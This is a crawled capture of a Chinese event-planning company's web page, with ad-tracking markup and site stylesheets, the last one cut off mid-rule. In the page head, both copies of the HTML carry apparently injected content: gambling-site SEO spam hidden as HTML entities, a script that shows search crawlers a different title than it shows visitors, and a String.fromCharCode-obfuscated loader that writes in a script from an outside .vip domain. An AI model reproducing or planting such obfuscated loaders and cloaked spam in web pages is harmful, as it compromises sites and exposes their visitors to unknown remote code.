

--- FILE ---
content_type: text/html
request_url: http://www.gdkmh.com/item/detail/228
body_size: 2520
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<html xmlns="http://www.w3.org/1999/xhtml">



<head>
<noscript><title>&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#27169;&#25311;&#22120;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#32593;"/>
<meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#9989;&#23448;&#26041;&#30452;&#33829;&#24179;&#21488;&#44;&#30005;&#23376;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#25552;&#20379;&#58;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#44;&#112;&#103;&#30005;&#23376;&#27169;&#25311;&#22120;&#44;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#80;&#71;&#28216;&#25103;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="礼仪庆典公司,礼仪策划公司,庆典公司,演出公司,演艺公司,年会酒会,生日寿宴,动工仪式,开工仪式,奠基典礼,商务会议,竣工落成,乔迁揭牌,签约启动-东莞市开门红文化传媒有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>


    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


    <meta name="keywords" content="礼仪庆典公司,礼仪策划公司,庆典公司,演出公司,演艺公司,年会酒会,生日寿宴,动工仪式,开工仪式,奠基典礼,商务会议,竣工落成,乔迁揭牌,签约启动">

    <meta name="description" content="东莞市开门红文化传媒有限公司是一家专业以礼仪庆典公司,礼仪策划公司,庆典公司,演出公司,演艺公司,年会酒会,生日寿宴,动工仪式,开工仪式,奠基典礼,商务会议,竣工落成,乔迁揭牌签约启动等服务的东莞市开门红文化传媒有限公司">

    <link href="http://www.gdkmh.com/assets/Front/css/index.css" type="text/css" rel="stylesheet"/>

    <link href="http://www.gdkmh.com/assets/Front/css/all2.css" type="text/css" rel="stylesheet"/>



    <script  src="http://www.gdkmh.com/assets/Front/js/jquery.noconflict.min.js" ></script>


<script>var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test(navigator.userAgent.toLowerCase());var touchTest = 'ontouchend' in document;if(uaTest && touchTest){window.location.href='http://m.gdkmh.com';}</script>



</head>



<body  id="body">



    <div class="header">



        <div class="headerBox clearfix">



            <div class="logo">

                <a href="/" title="开门红">开门红</a>

            </div>

            
            <div class="nav1">

                <a class="navH1" href="/about.html"> <em class="navEm"></em>

                    关于我们
                </a>

            </div>

            
            <div class="nav2">

                <a class="navH1" href="/serve.html"> <em class="navEm"></em>

                    服务项目
                </a>

            </div>

            
            <div class="nav3">

                <a class="navH1" href="/case.html"> <em class="navEm"></em>

                    经典案例
                </a>

            </div>

            
            <div class="nav4">

                <a class="navH1" href="/advantage.html"> <em class="navEm"></em>

                    核心优势
                </a>

            </div>

            
            <div class="nav5">

                <a class="navH1" href="/news.html"> <em class="navEm"></em>

                    新闻资讯
                </a>

            </div>

            
            <div class="nav6">

                <a class="navH1" href="/contact.html"> <em class="navEm"></em>

                    联系我们
                </a>

            </div>

            


            <div class="tel">

                <em></em>

                全国统一咨询电话：13925753688

            </div>



        </div>



    </div>



    <div id="scChaos">



        <div class="sc-curtain">



            <div class="sc-screen" sof="p" onClick="location.href='index.html'"></div>



            <div class="sc-screen" sof="c" onClick="location.href='index.html'"></div>



            <div class="sc-screen" sof="n" onClick="location.href='index.html'"></div>



        </div>



        <div class="sc-arena"></div>



    </div>



    <div id="scGuild">

        <a href="/">&nbsp;</a>

    </div>



    <script  src="http://www.gdkmh.com/assets/Front/js/all9.js" ></script>



    <div class="N-nav-bottom">



        <div class="N-nav-bottom-main">



            <div class="ntes_foot_link">



                <span class="N-nav-bottom-copyright">

                    Copyright

                    <span class="N-nav-bottom-copyright-icon">&copy;</span>

                    2008-2015 东莞市开门红文化传媒有限公司(www.gdkmh.com) 版权所有

                </span>



                <a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备09001770号</a>

                |

                <a href="/sitemap.htm" target="_blank">网站地图</a>

                |

                <a href="/sitemap.xml" target="_blank">sitemap</a>

                |

                <a href="http://copyright.114my.net" target="_blank">技术支持：东莞网站建设</a>

                |
                <a href="/admin" target="_blank">后台管理</a>

                |

                <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1255281716'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1255281716%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>



            </div>



        </div>



    </div>

<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",281124,false);
</script>



    <script>

        var _hmt = _hmt || [];

        (function() {

          var hm = document.createElement("script");

          hm.src = "//hm.baidu.com/hm.js?350a4bf6e1fddcf430446504d77b6d1e";

          var s = document.getElementsByTagName("script")[0];

          s.parentNode.insertBefore(hm, s);

        })();

    </script>

    <script  src="http://www.gdkmh.com/assets/Front/js/tongji.js" ></script>

</body>



</html>

--- FILE ---
content_type: text/html
request_url: http://www.gdkmh.com/tongji/index?userAgent=%E8%B0%B7%E6%AD%8C%E6%B5%8F%E8%A7%88%E5%99%A8
body_size: 2520
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<html xmlns="http://www.w3.org/1999/xhtml">



<head>
<noscript><title>&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#27169;&#25311;&#22120;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#32593;"/>
<meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#9989;&#23448;&#26041;&#30452;&#33829;&#24179;&#21488;&#44;&#30005;&#23376;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#25552;&#20379;&#58;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#44;&#112;&#103;&#30005;&#23376;&#27169;&#25311;&#22120;&#44;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#80;&#71;&#28216;&#25103;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="礼仪庆典公司,礼仪策划公司,庆典公司,演出公司,演艺公司,年会酒会,生日寿宴,动工仪式,开工仪式,奠基典礼,商务会议,竣工落成,乔迁揭牌,签约启动-东莞市开门红文化传媒有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>


    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


    <meta name="keywords" content="礼仪庆典公司,礼仪策划公司,庆典公司,演出公司,演艺公司,年会酒会,生日寿宴,动工仪式,开工仪式,奠基典礼,商务会议,竣工落成,乔迁揭牌,签约启动">

    <meta name="description" content="东莞市开门红文化传媒有限公司是一家专业以礼仪庆典公司,礼仪策划公司,庆典公司,演出公司,演艺公司,年会酒会,生日寿宴,动工仪式,开工仪式,奠基典礼,商务会议,竣工落成,乔迁揭牌签约启动等服务的东莞市开门红文化传媒有限公司">

    <link href="http://www.gdkmh.com/assets/Front/css/index.css" type="text/css" rel="stylesheet"/>

    <link href="http://www.gdkmh.com/assets/Front/css/all2.css" type="text/css" rel="stylesheet"/>



    <script  src="http://www.gdkmh.com/assets/Front/js/jquery.noconflict.min.js" ></script>


<script>var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test(navigator.userAgent.toLowerCase());var touchTest = 'ontouchend' in document;if(uaTest && touchTest){window.location.href='http://m.gdkmh.com';}</script>



</head>



<body  id="body">



    <div class="header">



        <div class="headerBox clearfix">



            <div class="logo">

                <a href="/" title="开门红">开门红</a>

            </div>

            
            <div class="nav1">

                <a class="navH1" href="/about.html"> <em class="navEm"></em>

                    关于我们
                </a>

            </div>

            
            <div class="nav2">

                <a class="navH1" href="/serve.html"> <em class="navEm"></em>

                    服务项目
                </a>

            </div>

            
            <div class="nav3">

                <a class="navH1" href="/case.html"> <em class="navEm"></em>

                    经典案例
                </a>

            </div>

            
            <div class="nav4">

                <a class="navH1" href="/advantage.html"> <em class="navEm"></em>

                    核心优势
                </a>

            </div>

            
            <div class="nav5">

                <a class="navH1" href="/news.html"> <em class="navEm"></em>

                    新闻资讯
                </a>

            </div>

            
            <div class="nav6">

                <a class="navH1" href="/contact.html"> <em class="navEm"></em>

                    联系我们
                </a>

            </div>

            


            <div class="tel">

                <em></em>

                全国统一咨询电话：13925753688

            </div>



        </div>



    </div>



    <div id="scChaos">



        <div class="sc-curtain">



            <div class="sc-screen" sof="p" onClick="location.href='index.html'"></div>



            <div class="sc-screen" sof="c" onClick="location.href='index.html'"></div>



            <div class="sc-screen" sof="n" onClick="location.href='index.html'"></div>



        </div>



        <div class="sc-arena"></div>



    </div>



    <div id="scGuild">

        <a href="/">&nbsp;</a>

    </div>



    <script  src="http://www.gdkmh.com/assets/Front/js/all9.js" ></script>



    <div class="N-nav-bottom">



        <div class="N-nav-bottom-main">



            <div class="ntes_foot_link">



                <span class="N-nav-bottom-copyright">

                    Copyright

                    <span class="N-nav-bottom-copyright-icon">&copy;</span>

                    2008-2015 东莞市开门红文化传媒有限公司(www.gdkmh.com) 版权所有

                </span>



                <a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备09001770号</a>

                |

                <a href="/sitemap.htm" target="_blank">网站地图</a>

                |

                <a href="/sitemap.xml" target="_blank">sitemap</a>

                |

                <a href="http://copyright.114my.net" target="_blank">技术支持：东莞网站建设</a>

                |
                <a href="/admin" target="_blank">后台管理</a>

                |

                <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1255281716'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1255281716%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>



            </div>



        </div>



    </div>

<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",281124,false);
</script>



    <script>

        var _hmt = _hmt || [];

        (function() {

          var hm = document.createElement("script");

          hm.src = "//hm.baidu.com/hm.js?350a4bf6e1fddcf430446504d77b6d1e";

          var s = document.getElementsByTagName("script")[0];

          s.parentNode.insertBefore(hm, s);

        })();

    </script>

    <script  src="http://www.gdkmh.com/assets/Front/js/tongji.js" ></script>

</body>



</html>

--- FILE ---
content_type: text/html
request_url: http://ckmap.mediav.com/b?type=10
body_size: 588
content:
<html><body><img src='https://cm.g.doubleclick.net/pixel?google_nid=MEV&google_sc&google_cm&tid=3&from_mv=1&google_ula=2121606'/><img src='https://cms.tanx.com/t.gif?tanx_nid=29628860&tanx_cm&mediav_tid=15&from_mv=1'/><iframe style="display:none" src="https://3m.mediav.com/ckmap.htm#prefix=https://ckmap.mediav.com/m?thirdparty_id=1&thirdparty_cookie_id=2oo8so88hpdrvk1f0aorvfmvr0"></iframe><img src='https://cm.pos.baidu.com/pixel?dspid=6455766&ext_data=1'/><img src='https://cm.miaozhen.atm.youku.com/cm.gif?dspid=11115'/><img src='https://max.dmp.360.cn/?pid=dmp_1000'/></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gdkmh.com/assets/Front/css/index.css
body_size: 1366
content:
@charset "utf-8";
/* CSS Document */

.header{ margin: 0px auto; padding: 0px; height:43px; position: absolute; width: 100%; left: 0px; top: 0px; background: url(/images/headerBg.png) repeat-x; z-index: 9999;}
.headerBox{width: 1180px; margin: 0 auto;height: 43px;line-height: 42px; }
.header .logo { float: left; _display: inline; margin: 0; width: 138px; height: 43px; line-height: 43px; }
.header .logo a {display: block;width: 100%;height: 100%;text-indent: -99em;overflow: hidden;background: url(/images/headerLogo.png) center no-repeat;}

.nav1{ float:left; height:43px; line-height:43px; padding-left: 1px; background: url(/images/navLine.png) left no-repeat; position:relative;}
.nav1 a.navH1{ padding-left: 40px; padding-right:20px; font-size: 14px; color: #fff;}
.nav1 a.navH1:hover{ color:#F00;}
.nav1 .navEm {position: absolute; z-index: 10; left: 15px; top: 20px; border-color: #fff transparent transparent;border-style: solid dashed dashed;border-width: 4px 4px 0;font-size: 0;height: 0;width: 0;line-height: 0;}
.nav1 ul{ display: none; position:absolute; left:0; top:43px; z-index:100;}
.nav1 ul li{ font-size:14px; color:#999; text-align:center; width: 103px; background: url(/images/headerN.png) no-repeat; position:relative}
.nav1 ul li a{ display:inline-block; height:43px; font-size:14px; color:#fff;}
.nav1 ul li a:hover{ color:#fff500}

.nav2{ float:left; height:43px; line-height:43px; padding-left: 1px; background: url(/images/navLine.png) left no-repeat; position:relative;}
.nav2 a.navH1{ padding-left: 40px; padding-right:20px; font-size: 14px; color: #fff;}
.nav2 a.navH1:hover{ color:#F00;}
.nav2 .navEm {position: absolute; z-index: 10; left: 15px; top: 20px; border-color: #fff transparent transparent;border-style: solid dashed dashed;border-width: 4px 4px 0;font-size: 0;height: 0;width: 0;line-height: 0;}
.nav2 ul{ display: none; position:absolute; left:0; top:43px; z-index:100;}
.nav2 ul li{ font-size:14px; color:#999; text-align:center; width: 103px; background: url(/images/headerN.png) no-repeat; position:relative}
.nav2 ul li a{ display:inline-block; height:43px; font-size:14px; color:#fff;}
.nav2 ul li a:hover{ color:#fff500}

.nav3{ float:left; height:43px; line-height:43px; padding-left: 1px; background: url(/images/navLine.png) left no-repeat; position:relative;}
.nav3 a.navH1{ padding-left: 40px; padding-right:20px; font-size: 14px; color: #fff;}
.nav3 a.navH1:hover{ color:#F00;}
.nav3 .navEm {position: absolute; z-index: 10; left: 15px; top: 20px; border-color: #fff transparent transparent;border-style: solid dashed dashed;border-width: 4px 4px 0;font-size: 0;height: 0;width: 0;line-height: 0;}
.nav3 ul{ display: none; position:absolute; left:0; top:43px; z-index:100;}
.nav3 ul li{ font-size:14px; color:#999; text-align:center; width: 103px; background: url(/images/headerN.png) no-repeat; position:relative}
.nav3 ul li a{ display:inline-block; height:43px; font-size:14px; color:#fff;}
.nav3 ul li a:hover{ color:#fff500}

.nav4{ float:left; height:43px; line-height:43px; padding-left: 1px; background: url(/images/navLine.png) left no-repeat; position:relative;}
.nav4 a.navH1{ padding-left: 40px; padding-right:20px; font-size: 14px; color: #fff;}
.nav4 a.navH1:hover{ color:#F00;}
.nav4 .navEm {position: absolute; z-index: 10; left: 15px; top: 20px; border-color: #fff transparent transparent;border-style: solid dashed dashed;border-width: 4px 4px 0;font-size: 0;height: 0;width: 0;line-height: 0;}
.nav4 ul{ display: none; position:absolute; left:0; top:43px; z-index:100;}
.nav4 ul li{ font-size:14px; color:#999; text-align:center; width: 103px; background: url(/images/headerN.png) no-repeat; position:relative}
.nav4 ul li a{ display:inline-block; height:43px; font-size:14px; color:#fff;}
.nav4 ul li a:hover{ color:#fff500}

.nav5{ float:left; height:43px; line-height:43px; padding-left: 1px; background: url(/images/navLine.png) left no-repeat; position:relative;}
.nav5 a.navH1{ padding-left: 40px; padding-right:20px; font-size: 14px; color: #fff;}
.nav5 a.navH1:hover{ color:#F00;}
.nav5 .navEm {position: absolute; z-index: 10; left: 15px; top: 20px; border-color: #fff transparent transparent;border-style: solid dashed dashed;border-width: 4px 4px 0;font-size: 0;height: 0;width: 0;line-height: 0;}
.nav5 ul{ display: none; position:absolute; left:0; top:43px; z-index:100;}
.nav5 ul li{ font-size:14px; color:#999; text-align:center; width: 103px; background: url(/images/headerN.png) no-repeat; position:relative}
.nav5 ul li a{ display:inline-block; height:43px; font-size:14px; color:#fff;}
.nav5 ul li a:hover{ color:#fff500}

.nav6{ float:left; height:43px; line-height:43px; padding-left: 1px; background: url(/images/navLine.png) left no-repeat; position:relative;}
.nav6 a.navH1{ padding-left: 40px; padding-right:20px; font-size: 14px; color: #fff;}
.nav6 a.navH1:hover{ color:#F00;}
.nav6 .navEm {position: absolute; z-index: 10; left: 15px; top: 20px; border-color: #fff transparent transparent;border-style: solid dashed dashed;border-width: 4px 4px 0;font-size: 0;height: 0;width: 0;line-height: 0;}
.nav6 ul{ display: none; position:absolute; left:0; top:43px; z-index:100;}
.nav6 ul li{ font-size:14px; color:#999; text-align:center; width: 103px; background: url(/images/headerN.png) no-repeat; position:relative}
.nav6 ul li a{ display:inline-block; height:43px; font-size:14px; color:#fff;}
.nav6 ul li a:hover{ color:#fff500}

.header .tel{ float: left; background: url(/images/navLine.png) left no-repeat; padding-left: 31px; padding-right: 15px; color: #fff; height: 43px; line-height: 43px; font-family: Arial; font-size: 16px; position: relative;}
.header .tel em{ position: absolute; z-index: 10px; left: 15px; top: 16px; background: url(/images/headerTel.png) no-repeat; width: 12px; height: 12px;}

.headerR{ float:right; height:43px; width:247px;}
/*share*/
.headerR .share { border:0 none; background:none; margin:0; height:43px; color:#999}
.headerR .share ul { border:0 none; background:none; margin:10px 0 0 0; bottom:-10px; padding:0 5px}
.headerR .share span{ float:left; font-size:14px; font-family:"Microsoft Yahei";}
.headerR a .ep-share-icon { display: inline-block; width: 24px; height: 24px; overflow: hidden; background: url(/images/share.png) no-repeat; _background:url(/images/share_ie6.png) no-repeat; -webkit-transition: background 0.3s cubic-bezier(.17, .67, .88, 1.25), color 0.2s linear; -moz-transition: background 0.3s cubic-bezier(.17, .67, .88, 1.25), color 0.2s linear; -o-transition: background 0.3s cubic-bezier(.17, .67, .88, 1.25), color 0.2s linear; transition: background 0.3s cubic-bezier(.17, .67, .88, 1.25), color 0.2s linear; }
.headerR a .ep-share-163 { background-position: 0 0; }
.headerR a .ep-share-sina { background-position: -50px 0; }
.headerR a .ep-share-qzone { background-position: -100px 0; }
.headerR a .ep-share-renren { background-position: -150px 0; }
.headerR a .ep-share-youdao { background-position: -200px 0; }
.headerR a .ep-share-yixin { background-position: -250px 0; }
a:hover .ep-share-163 { background-position: 0 -25px; }
a:hover .ep-share-sina { background-position: -50px -25px; }
a:hover .ep-share-qzone { background-position: -100px -25px; }
a:hover .ep-share-renren { background-position: -150px -25px; }
a:hover .ep-share-youdao { background-position: -200px -25px; }
a:hover .ep-share-yixin { background-position: -250px -25px; }
.actions .ep-share-end { float: left; padding: 0px 0 0 40px; height: 24px; line-height: 24px; }
.ep-share-end ul { float:left; }
.ep-share-end li { float: left; _display: inline; padding: 0 2px; margin-right: 8px; cursor: pointer; }
.ep-share-end li a { float: left; cursor: pointer; }
.ep-share-end li a .ep-share-icon { float: left; }
.ep-share-end .extra { float: left; margin-left: 7px; }



.N-nav-bottom {
	width: 100%; bottom: 0px; position: absolute; z-index: 199; background: url(/images/footerbg.png) repeat-x; color: rgb(221, 221, 221);
}
.N-nav-bottom-main {
	margin: 0px auto; width: 1000px; height: 13px; padding-top: 13px; line-height: 13px; padding-bottom: 13px;
}
.N-nav-bottom-main a {
	padding: 0px 4px; color: rgb(221, 221, 221);
}
.N-nav-bottom-main a:hover {
	padding: 0px 4px; color: rgb(221, 221, 221);
}
.N-nav-bottom-main a:visited {
	padding: 0px 4px; color: rgb(221, 221, 221);
}
.N-nav-bottom-main a:hover {
	text-decoration: underline;
}

.N-nav-bottom-copyright {
	color: rgb(221, 221, 221); padding-right: 2px;
}
.N-nav-bottom-copyright-icon {
	font-family: Arial;
}

--- FILE ---
content_type: text/css
request_url: http://www.gdkmh.com/assets/Front/css/all2.css
body_size: 7120
content:
html {

	overflow-y: scroll;

}

body {

	background: rgb(255, 255, 255); font: 12px/normal "SimSun", sans-serif; margin: 0px; font-size-adjust: none; font-stretch: normal;

}

blockquote {

	margin: 0px; padding: 0px;

}

dd {

	margin: 0px; padding: 0px;

}

div {

	margin: 0px; padding: 0px;

}

dl {

	margin: 0px; padding: 0px;

}

dt {

	margin: 0px; padding: 0px;

}

fieldset {

	margin: 0px; padding: 0px;

}

form {

	margin: 0px; padding: 0px;

}

h1 {

	margin: 0px; padding: 0px;

}

h2 {

	margin: 0px; padding: 0px;

}

h3 {

	margin: 0px; padding: 0px;

}

h4 {

	margin: 0px; padding: 0px;

}

h5 {

	margin: 0px; padding: 0px;

}

h6 {

	margin: 0px; padding: 0px;

}

input {

	margin: 0px; padding: 0px;

}

li {

	margin: 0px; padding: 0px;

}

ol {

	margin: 0px; padding: 0px;

}

p {

	margin: 0px; padding: 0px;

}

pre {

	margin: 0px; padding: 0px;

}

textarea {

	margin: 0px; padding: 0px;

}

ul {

	margin: 0px; padding: 0px;

}

table {

	font-size: 12px;

}

td {

	font-size: 12px;

}

th {

	font-size: 12px;

}

tr {

	font-size: 12px;

}

li {

	list-style-type: none;

}

img {

	border: 0px currentColor; vertical-align: top;

}

ol {

	list-style: none;

}

ul {

	list-style: none;

}

h1 {

	font-size: 12px; font-weight: 400;

}

h2 {

	font-size: 12px; font-weight: 400;

}

h3 {

	font-size: 12px; font-weight: 400;

}

h4 {

	font-size: 12px; font-weight: 400;

}

h5 {

	font-size: 12px; font-weight: 400;

}

h6 {

	font-size: 12px; font-weight: 400;

}

address {

	font-style: normal; font-weight: 400;

}

cite {

	font-style: normal; font-weight: 400;

}

code {

	font-style: normal; font-weight: 400;

}

th {

	font-style: normal; font-weight: 400;

}

em {

	font-style: normal;

}

.ntes-passport a {

	color: rgb(114, 113, 113);

}

.ntes-passport a:hover {

	color: rgb(186, 38, 54);

}

.fB {

	font-weight: 700;

}

.left {

	float: left;

}

.right {

	float: right;

}

.area {



}

.area-main {



}

.area-sub {



}

.clearfix {



}

.footer {



}

.header {



}

.area-main::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.area-sub::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.area::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.clearfix::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.content::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.footer::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.header::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.main-col-10::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.main-col-9::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.tab-con::after {

	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";

}

.blankW {

	background: rgb(255, 255, 255);

}

.blank3 {

	height: 3px; overflow: hidden; clear: both; font-size: 1px; display: block;

}

.blank6 {

	height: 6px; overflow: hidden; clear: both; font-size: 1px; display: block;

}

.blank9 {

	height: 9px; overflow: hidden; clear: both; font-size: 1px; display: block;

}

.blank9w {

	background: rgb(255, 255, 255); height: 9px; overflow: hidden; clear: both; font-size: 1px; display: block;

}

.blank12 {

	height: 12px; overflow: hidden; clear: both; display: block;

}

.blank15 {

	height: 15px; overflow: hidden; clear: both; display: block;

}

.blank20 {

	height: 20px; overflow: hidden; clear: both; display: block;

}

.wrapperbg {

	background: url("/images/b_line.gif") repeat-x left bottom rgb(248, 248, 248); margin: 0px auto; clear: both; border-top-color: rgb(221, 221, 221); border-top-width: 1px; border-top-style: solid;

}

.main-content {

	background: 0px 0px rgb(255, 255, 255); margin: 0px auto; width: 1010px; clear: both;

}

.nav-link a {

	color: rgb(37, 37, 37);

}

.nav-link a:visited {

	color: rgb(37, 37, 37);

}

.nav-link a:hover {

	color: rgb(186, 38, 54);

}

.ntes-nav .nav-link a {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/nav-border.png") no-repeat 0px 15px; padding: 0px 8px; float: left;

}

.ntes-nav .nav-link .first {

	padding: 0px 10px 0px 0px;

}

.yodao-weather-icon {

	float: left;

}

.channel {

	margin: 0px auto; width: 960px; line-height: 21px;

}

.channel .attlogo {

	height: 24px; overflow: hidden; padding-top: 26px; float: left;

}

.channel h1 {

	margin: 26px 12px 0px 2px; width: 107px; height: 24px; overflow: hidden; float: left;

}

.channel .weather {

	width: 170px; height: 48px; overflow: hidden; padding-top: 12px; float: right;

}

.date-temperature {

	line-height: 18px; padding-top: 4px; padding-right: 10px;

}

.weather-temperature {

	color: rgb(190, 190, 190);

}

.date-temperature {

	color: rgb(190, 190, 190);

}

.date-temperature a {
